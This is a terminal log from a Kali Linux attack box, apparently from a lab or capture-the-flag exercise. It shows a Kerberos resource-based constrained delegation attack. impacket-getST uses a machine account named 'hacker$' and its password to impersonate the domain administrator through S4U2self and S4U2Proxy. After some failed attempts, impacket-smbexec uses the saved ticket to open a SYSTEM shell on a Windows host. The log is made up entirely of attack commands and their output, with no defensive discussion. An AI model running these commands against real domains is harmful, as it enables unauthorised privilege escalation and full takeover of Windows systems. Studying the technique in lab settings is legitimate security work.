 ┌──(root㉿kali)-[/home/kali]
└─# impacket-getST chu0.time/hacker$:whoami@666 -spn cifs/WIN-E5O87N3AMQI.chu0.time -impersonate administrator -dc-ip 192.168.139.160
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_WIN-E5O87N3AMQI.chu0.time@CHU0.TIME.ccache

┌──(root㉿kali)-[/home/kali]
└─# vim /etc/hosts

┌──(root㉿kali)-[/home/kali]
└─# impacket-smbexec -k chu0.time/administrator@WIN-E5O87N3AMQI.chu0.time -no-pass -dc-ip 192.168.139.160
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

^C[-]

┌──(root㉿kali)-[/home/kali]
└─# export KRB5CCNAME=administrator@cifs_WIN-E5O87N3AMQI.chu0.time@CHU0.TIME.ccache

┌──(root㉿kali)-[/home/kali]
└─# impacket-smbexec -k chu0.time/administrator@WIN-E5O87N3AMQI.chu0.time -no-pass -dc-ip 192.168.139.160
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[-] [Errno Connection error (WIN-E5O87N3AMQI.chu0.time:445)] timed out

┌──(root㉿kali)-[/home/kali]
└─# impacket-smbexec -k chu0.time/administrator@WIN-E5O87N3AMQI.chu0.time -no-pass -dc-ip 192.168.139.160
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system